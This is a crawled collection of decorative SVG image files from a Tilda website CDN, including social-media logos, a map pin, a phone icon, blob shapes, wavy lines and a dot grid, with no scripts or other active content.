<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="64" viewBox="0 0 100 64" fill="none"> <path d="M97.7072 4.33406C98.4058 1.83364 97.7072 0 94.4035 0H83.4596C80.6749 0 79.4024 1.58629 78.7037 3.32852C78.7037 3.32852 73.1394 17.9492 65.2546 27.4293C62.7095 30.1879 61.5467 31.059 60.1594 31.059C59.4657 31.059 58.4576 30.1879 58.4576 27.6874V4.33406C58.4576 1.33356 57.6542 0 55.3336 0H38.1367C36.4 0 35.352 1.38733 35.352 2.71013C35.352 5.54932 39.2945 6.20534 39.6987 14.2067V31.5644C39.6987 35.3662 39.0649 36.0598 37.6676 36.0598C33.9597 36.0598 24.9371 21.3853 19.5824 4.58679C18.5394 1.3228 17.4864 0.00537942 14.6918 0.00537942H3.75279C0.623801 0.00537942 0 1.59167 0 3.33389C0 6.46345 3.70787 21.9499 17.2718 42.4319C26.3144 56.4181 39.0449 64 50.6427 64C57.5943 64 58.4526 62.3169 58.4526 59.4132V48.8415C58.4526 45.4754 59.1164 44.7978 61.3171 44.7978C62.934 44.7978 65.7187 45.6797 72.2112 52.4174C79.6269 60.408 80.8546 63.9946 85.0216 63.9946H95.9605C99.0845 63.9946 100.647 62.3115 99.7483 58.9884C98.7652 55.6814 95.222 50.8688 90.521 45.1743C87.9659 41.9264 84.1482 38.4312 82.9855 36.6836C81.3636 34.4305 81.8327 33.4357 82.9855 31.4354C82.9905 31.4408 96.3198 11.2116 97.7072 4.33406Z" fill="#A2D5F2"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg
body_size: -15
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect width="40" height="40" rx="6" fill="#A2D5F2"></rect> <path d="M19.3316 31.3365C19.7037 31.716 20.2963 31.716 20.6684 31.3365C22.7534 29.2105 29 22.391 29 17C29 14.6131 28.0518 12.3239 26.364 10.636C24.6761 8.94821 22.3869 8 20 8C17.6131 8 15.3239 8.94821 13.636 10.636C11.9482 12.3239 11 14.6131 11 17C11 22.391 17.2466 29.2105 19.3316 31.3365ZM20 21.5C18.8065 21.5 17.6619 21.0259 16.818 20.182C15.9741 19.3381 15.5 18.1935 15.5 17C15.5 15.8065 15.9741 14.6619 16.818 13.818C17.6619 12.9741 18.8065 12.5 20 12.5C21.1935 12.5 22.3381 12.9741 23.182 13.818C24.0259 14.6619 24.5 15.8065 24.5 17C24.5 18.1935 24.0259 19.3381 23.182 20.182C22.3381 21.0259 21.1935 21.5 20 21.5Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6339-3931-4830-a234-336534346461/Ellipse_21.svg
body_size: -164
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"> <path d="M44 22C44 34.1503 34.1503 44 22 44C9.84974 44 0 34.1503 0 22C0 9.84974 9.84974 0 22 0C34.1503 0 44 9.84974 44 22ZM12.9048 22C12.9048 27.0231 16.9769 31.0952 22 31.0952C27.0231 31.0952 31.0952 27.0231 31.0952 22C31.0952 16.9769 27.0231 12.9048 22 12.9048C16.9769 12.9048 12.9048 16.9769 12.9048 22Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6534-3337-4537-a130-636662306330/Group_2541.svg
body_size: 592
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="63" height="54" viewBox="0 0 63 54" fill="none"> <path d="M36.1904 6.06885C37.7152 3.0613 40.8364 1 44.4391 1C49.5435 1 53.6815 5.13797 53.6815 10.2424C53.6815 15.3469 49.5435 19.4848 44.4391 19.4848C42.6783 19.4848 41.0325 18.9925 39.6319 18.1379" stroke="#1B262C"></path> <path d="M35.5 24L35.5625 23.927C37.4301 21.7482 40.1438 20.4767 43.0132 20.436L44.9013 20.4092H47.6458C52.1308 20.4092 56.0672 23.3953 57.2758 27.7144L61.9256 44.3306C61.9716 44.4948 61.9274 44.6711 61.8095 44.7942V44.7942C60.919 45.7245 59.4548 45.7911 58.4835 44.9456L58.2089 44.7065C58.1257 44.6341 58.0658 44.5388 58.0368 44.4325L53.8067 28.9674V43.9551C53.8067 46.7574 51.504 49.0126 48.7023 48.9541L40.8305 48.7896" stroke="#1B262C"></path> <path d="M26 7C24.5507 3.79103 21.3863 1 17.6365 1C12.532 1 8.39404 5.13797 8.39404 10.2424C8.39404 15.3469 12.532 19.4848 17.6365 19.4848C19.6675 19.4848 21.9748 18.6104 23.5 17.5" stroke="#1B262C"></path> <path d="M22.9998 48.977L14.0885 48.7909C11.3684 48.734 9.19292 46.5127 9.19292 43.792V29.3395L4.96342 44.4345C4.93398 44.5395 4.87444 44.6337 4.79214 44.7053L4.51618 44.9456C3.54486 45.7911 2.08065 45.7245 1.19012 44.7942V44.7942C1.07221 44.6711 1.02808 44.4948 1.07402 44.3306L5.72381 27.7144C6.93243 23.3953 10.8689 20.4092 15.3539 20.4092H18.0984L21.2283 20.4476C23.8037 20.4792 26.0956 22.0884 27 24.5V24.5" stroke="#1B262C"></path> <circle cx="31.4997" cy="13.9397" r="8.74242" stroke="#1B262C"></circle> <path d="M34.7063 24.1064H31.9618H29.2173C24.7323 24.1064 20.7959 27.0926 19.5872 31.4116L14.9375 48.0279C14.8915 48.1921 14.9357 48.3683 15.0536 48.4915C15.9441 49.4217 17.4083 49.4883 18.3796 48.6428L18.6556 48.4026C18.7379 48.331 18.7974 48.2368 18.8269 48.1317L23.0564 33.0368V47.4892C23.0564 50.21 25.2318 52.4313 27.9519 52.4881L35.7628 52.6513C38.5645 52.7099 40.8673 50.4547 40.8673 47.6524V32.6647L45.0973 48.1297C45.1264 48.2361 45.1863 48.3314 45.2694 48.4038L45.544 48.6428C46.5153 49.4883 47.9795 49.4217 48.8701 48.4915C48.988 48.3683 49.0321 48.1921 48.9862 48.0279L44.3364 31.4116C43.1278 27.0926 39.1913 24.1064 34.7063 24.1064Z" stroke="#1B262C"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg
body_size: 234
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="97" height="65" viewBox="0 0 97 65" fill="none"> <path d="M94.9689 10.1511C94.4197 8.19212 93.35 6.41853 91.8734 5.01891C90.3551 3.57624 88.4942 2.54427 86.4664 2.02039C78.8771 0.020039 48.4717 0.0200395 48.4717 0.0200395C35.7961 -0.124178 23.1235 0.510125 10.5256 1.91937C8.4977 2.48194 6.64029 3.53697 5.11856 4.99062C3.62334 6.42926 2.54032 8.20331 1.97456 10.1471C0.615504 17.4686 -0.0448193 24.9026 0.00249411 32.349C-0.0459994 39.7887 0.612704 47.2204 1.97456 54.551C2.5282 56.4866 3.60718 58.2526 5.10643 59.6791C6.60569 61.1057 8.47269 62.1361 10.5256 62.6817C18.2158 64.678 48.4717 64.678 48.4717 64.678C61.1635 64.8224 73.8522 64.1881 86.4664 62.7787C88.4942 62.2548 90.3551 61.2228 91.8734 59.7802C93.3686 58.3537 94.4314 56.5796 94.9648 54.6479C96.3594 47.3293 97.0375 39.8921 96.9894 32.442C97.0943 24.9603 96.4171 17.4881 94.9689 10.1471V10.1511ZM38.8054 46.1858V18.5163L64.1028 32.3531L38.8054 46.1858Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3165-3238-4461-a462-313664613262/9e6e2f18ff64fdab93aa.svg
body_size: 28
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="143" height="163" viewBox="0 0 143 163" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M58.3283 0.026082C76.5628 -0.433315 94.4157 5.1919 109.391 15.6409C124.598 26.2511 140.394 40.264 142.467 58.7325C144.475 76.6191 126.819 89.6701 119.547 106.124C113.34 120.168 114.29 137.498 103.046 147.925C91.2165 158.896 74.4119 163.786 58.3283 162.898C42.7302 162.036 28.0695 154.285 17.0518 143.173C7.06593 133.101 3.47204 118.868 0.836352 104.909C-1.50155 92.5274 1.67958 80.6297 2.87398 68.0847C4.50312 50.9734 -1.74808 31.4753 9.09489 18.1678C20.4385 4.24586 40.4127 0.477446 58.3283 0.026082Z" fill="#FBEEAC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3661-3334-4764-b739-643636623138/Ellipse_134.svg
body_size: -160
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="90" height="45" viewBox="0 0 90 45" fill="none"> <path d="M0 0C0 11.9347 4.74106 23.3807 13.1802 31.8198C21.6193 40.2589 33.0653 45 45 45C56.9347 45 68.3807 40.2589 76.8198 31.8198C85.2589 23.3807 90 11.9347 90 6.79481e-06L45 0L0 0Z" fill="#FBEEAC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6531-3662-4463-a238-613532663162/Group_2491.svg
body_size: 118
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M3.94301 8.86115C5.12653 6.91381 6.92372 5.41761 9.03349 4.54965C11.1758 3.6683 13.7155 2.95485 15.7965 3.98462C17.8118 4.98195 17.9907 7.71905 19.2286 9.59485C20.2852 11.1959 22.1706 12.2667 22.5069 14.1527C22.8607 16.137 22.2395 18.2334 21.0596 19.8637C19.9153 21.4447 18.1104 22.4619 16.1983 22.869C14.4652 23.2381 12.7267 22.6543 11.0817 21.9883C9.6225 21.3976 8.58704 20.2596 7.34933 19.2866C5.66112 17.9594 3.18972 17.2992 2.52369 15.2607C1.8269 13.1281 2.78019 10.7744 3.94301 8.86115Z" fill="#FF7E67"></path> <mask id="mask0" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="27" height="26"> <path fill-rule="evenodd" clip-rule="evenodd" d="M3.94301 8.86115C5.12653 6.91381 6.92372 5.41761 9.03349 4.54965C11.1758 3.6683 13.7155 2.95485 15.7965 3.98462C17.8118 4.98195 17.9907 7.71905 19.2286 9.59485C20.2852 11.1959 22.1706 12.2667 22.5069 14.1527C22.8607 16.137 22.2395 18.2334 21.0596 19.8637C19.9153 21.4447 18.1104 22.4619 16.1983 22.869C14.4652 23.2381 12.7267 22.6543 11.0817 21.9883C9.6225 21.3976 8.58704 20.2596 7.34933 19.2866C5.66112 17.9594 3.18972 17.2992 2.52369 15.2607C1.8269 13.1281 2.78019 10.7744 3.94301 8.86115Z" fill="#FF7E67"></path> </mask> <g mask="url(#mask0)"> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3439-3835-4539-b662-373436333137/svg123.svg
body_size: 215
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="469" height="60" viewBox="0 0 469 60" fill="none"> <path d="M1.00171 58.9964C1.00171 58.9964 5.83338 30 29.6585 30C55.6496 30 46.486 58.9964 67.4788 58.9964C92.137 58.9964 80.6409 30 105.966 30C127.292 30 116.795 58.9964 140.787 58.9964C164.779 58.9964 160.617 30 181.44 30C204.432 30 197.767 58.9965 221.259 58.9964C242.085 58.9963 241.586 30 263.411 30C285.237 30 283.239 58.9965 303.564 58.9964C328.556 58.9964 325.723 30 349.715 30C366.209 30 375.603 58.6396 394.2 58.9965C413.221 59.3615 415.526 30 435.685 30C453.513 30 467.841 58.9964 467.841 58.9964" stroke="#07689F"></path> <path d="M1 44.1995C1 44.1995 5.83167 15.2031 29.6568 15.2031C55.6478 15.2031 46.4843 44.1995 67.4771 44.1995C92.1353 44.1995 80.6392 15.2031 105.964 15.2031C127.29 15.2031 116.793 44.1995 140.785 44.1995C164.777 44.1995 160.615 15.2031 181.438 15.2031C204.43 15.2031 197.766 44.1996 221.257 44.1995C242.084 44.1994 241.584 15.2031 263.41 15.2031C285.235 15.2031 283.237 44.1996 303.562 44.1996C328.554 44.1995 325.721 15.2031 349.713 15.2031C366.208 15.2031 375.601 43.8428 394.198 44.1996C413.219 44.5646 415.524 15.2031 435.684 15.2031C453.511 15.2031 467.839 44.1996 467.839 44.1996" stroke="#FF7E67"></path> <path d="M1 29.9964C1 29.9964 5.83167 1 29.6568 1C55.6478 1 46.4843 29.9964 67.4771 29.9964C92.1353 29.9964 80.6392 1 105.964 1C127.29 1 116.793 29.9964 140.785 29.9964C164.777 29.9964 160.615 1 181.438 1C204.43 1 197.766 29.9965 221.257 29.9964C242.084 29.9963 241.584 1 263.41 1C285.235 1 283.237 29.9965 303.562 29.9964C328.554 29.9964 325.721 1 349.713 1C366.208 1 375.601 29.6396 394.198 29.9965C413.219 30.3615 415.524 1 435.684 1C453.511 1 467.839 29.9964 467.839 29.9964" stroke="#FBEEAC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6335-6439-4639-b562-626139383563/92a2856a822a1a6f3d2b.svg
body_size: 115
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1084" height="114" viewBox="0 0 1084 114" fill="none"> <circle cx="4.94977" cy="4.95758" r="4.94977" fill="#1B262C"></circle> <circle cx="39.5992" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="74.2457" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="108.895" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="143.544" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="178.193" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="212.84" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="247.488" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="282.137" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="316.786" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="351.432" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="386.083" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="420.73" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="455.379" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="490.027" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="524.675" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="559.324" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="593.972" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="628.62" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="663.268" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="697.917" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="732.566" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="767.213" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="801.863" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="836.511" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="871.16" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="905.807" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="940.456" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="975.105" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="1009.75" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="1044.4" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="1079.05" cy="4.94977" r="4.94977" fill="#1B262C"></circle> <circle cx="4.94977" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="39.5992" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="74.2457" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="108.895" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="143.544" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="178.193" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="212.84" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="247.488" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="282.137" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="316.786" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="351.432" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="386.083" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="420.73" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="455.379" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="490.027" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="524.675" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="559.324" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="593.972" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="628.62" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="663.268" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="697.917" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="732.566" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="767.213" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="801.863" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="836.511" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="871.16" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="905.807" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="940.456" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="975.105" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="1009.75" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="1044.4" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="1079.05" cy="39.5982" r="4.94977" fill="#1B262C"></circle> <circle cx="4.94977" cy="74.2544" r="4.94977" fill="#1B262C"></circle> <circle cx="39.5992" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="74.2457" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="108.895" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="143.544" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="178.193" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="212.84" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="247.488" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="282.137" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="316.786" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="351.432" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="386.083" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="420.73" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="455.379" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="490.027" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="524.675" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="559.324" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="593.972" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="628.62" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="663.268" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="697.917" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="732.566" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="767.213" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="801.863" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="836.511" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="871.16" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="905.807" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="940.456" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="975.105" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="1009.75" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="1044.4" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="1079.05" cy="74.2466" r="4.94977" fill="#1B262C"></circle> <circle cx="4.94977" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="39.5992" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="74.2457" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="108.895" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="143.544" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="178.193" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="212.84" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="247.488" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="282.137" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="316.786" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="351.432" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="386.083" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="420.73" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="455.379" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="490.027" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="524.675" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="559.324" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="593.972" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="628.62" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="663.268" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="697.917" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="732.566" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="767.213" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="801.863" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="836.511" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="871.16" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="905.807" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="940.456" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="975.105" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="1009.75" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="1044.4" cy="108.891" r="4.94977" fill="#1B262C"></circle> <circle cx="1079.05" cy="108.891" r="4.94977" fill="#1B262C"></circle> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3339-3239-4136-b334-393036306337/3b2529628e8505656325.svg
body_size: 29
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="345" height="394" viewBox="0 0 345 394" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M140.99 0.0630449C185.066 -1.0474 228.22 12.5498 264.418 37.8069C301.176 63.4536 339.358 97.3252 344.368 141.967C349.221 185.202 306.544 216.749 288.966 256.521C273.962 290.467 276.258 332.357 249.08 357.561C220.486 384.079 179.867 395.901 140.99 393.752C103.287 391.669 67.8489 372.935 41.2171 346.073C17.0796 321.728 8.39254 287.326 2.02161 253.585C-3.62951 223.655 4.05985 194.896 6.94692 164.573C10.8848 123.212 -4.22543 76.0813 21.984 43.9148C49.4035 10.263 97.6847 1.15407 140.99 0.0630449Z" fill="#FBEEAC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3331-3765-4962-b538-353233356530/f908e7182282d1405a96.svg
body_size: 27
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="236" height="245" viewBox="0 0 236 245" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M197.316 26.4074C176.828 9.40656 150.784 0.391942 123.293 0.0278003C95.3768 -0.341965 63.4319 3.03116 42.8574 24.3616C22.9311 45.0199 30.3494 77.315 22.4911 104.532C15.7841 127.763 -2.37916 148.674 0.260534 171.898C3.03779 196.333 17.5177 217.612 36.8636 230.982C55.6255 243.949 80.0968 247.419 103.697 243.384C125.087 239.728 143.235 225.088 160.014 209.929C174.896 196.483 182.964 178.673 193.951 161.84C208.937 138.88 235.325 120.02 235.982 93.539C236.671 65.8352 217.445 43.111 197.316 26.4074Z" fill="#FBEEAC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg
body_size: 373
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect x="0.5" y="0.5" width="39" height="39" rx="5.5" fill="#A2D5F2" stroke="#A2D5F2"></rect> <path d="M31.788 11.1083L28.4276 7.75097C28.1905 7.51288 27.9088 7.32397 27.5985 7.1951C27.2883 7.06622 26.9556 6.99992 26.6196 7C25.9349 7 25.2912 7.2682 24.8085 7.75097L21.1925 11.367C20.9544 11.604 20.7655 11.8858 20.6366 12.1961C20.5078 12.5063 20.4415 12.839 20.4415 13.175C20.4415 13.8597 20.7097 14.5034 21.1925 14.9862L23.8366 17.6303C23.2177 18.9946 22.3572 20.2357 21.2966 21.2937C20.2387 22.3568 18.9978 23.2205 17.6333 23.8432L14.9892 21.199C14.7522 20.9609 14.4704 20.772 14.1601 20.6432C13.8499 20.5143 13.5172 20.448 13.1812 20.4481C12.4965 20.4481 11.8528 20.7163 11.3701 21.199L7.75096 24.8119C7.51258 25.0494 7.32351 25.3317 7.19463 25.6425C7.06575 25.9533 6.99961 26.2866 7 26.6231C7 27.3078 7.2682 27.9515 7.75096 28.4342L11.105 31.7883C11.8749 32.5614 12.9383 33 14.03 33C14.2603 33 14.4812 32.9811 14.6989 32.9432C18.9522 32.2427 23.1709 29.9803 26.5754 26.5789C29.9768 23.1806 32.236 18.965 32.946 14.699C33.1605 13.3959 32.7283 12.0549 31.788 11.1083V11.1083Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6237-6232-4631-b731-313237633061/svg123.svg
body_size: 277
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="469" height="60" viewBox="0 0 469 60" fill="none"> <path d="M1.00171 58.9964C1.00171 58.9964 5.83338 30 29.6585 30C55.6496 30 46.486 58.9964 67.4788 58.9964C92.137 58.9964 80.6409 30 105.966 30C127.292 30 116.795 58.9964 140.787 58.9964C164.779 58.9964 160.617 30 181.44 30C204.432 30 197.767 58.9965 221.259 58.9964C242.085 58.9963 241.586 30 263.411 30C285.237 30 283.239 58.9965 303.564 58.9964C328.556 58.9964 325.723 30 349.715 30C366.209 30 375.603 58.6396 394.2 58.9965C413.221 59.3615 415.526 30 435.685 30C453.513 30 467.841 58.9964 467.841 58.9964" stroke="#07689F"></path> <path d="M1 44.1995C1 44.1995 5.83167 15.2031 29.6568 15.2031C55.6478 15.2031 46.4843 44.1995 67.4771 44.1995C92.1353 44.1995 80.6392 15.2031 105.964 15.2031C127.29 15.2031 116.793 44.1995 140.785 44.1995C164.777 44.1995 160.615 15.2031 181.438 15.2031C204.43 15.2031 197.766 44.1996 221.257 44.1995C242.084 44.1994 241.584 15.2031 263.41 15.2031C285.235 15.2031 283.237 44.1996 303.562 44.1996C328.554 44.1995 325.721 15.2031 349.713 15.2031C366.208 15.2031 375.601 43.8428 394.198 44.1996C413.219 44.5646 415.524 15.2031 435.684 15.2031C453.511 15.2031 467.839 44.1996 467.839 44.1996" stroke="#FF7E67"></path> <path d="M1 29.9964C1 29.9964 5.83167 1 29.6568 1C55.6478 1 46.4843 29.9964 67.4771 29.9964C92.1353 29.9964 80.6392 1 105.964 1C127.29 1 116.793 29.9964 140.785 29.9964C164.777 29.9964 160.615 1 181.438 1C204.43 1 197.766 29.9965 221.257 29.9964C242.084 29.9963 241.584 1 263.41 1C285.235 1 283.237 29.9965 303.562 29.9964C328.554 29.9964 325.721 1 349.713 1C366.208 1 375.601 29.6396 394.198 29.9965C413.219 30.3615 415.524 1 435.684 1C453.511 1 467.839 29.9964 467.839 29.9964" stroke="#FBEEAC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg
body_size: -77
content:
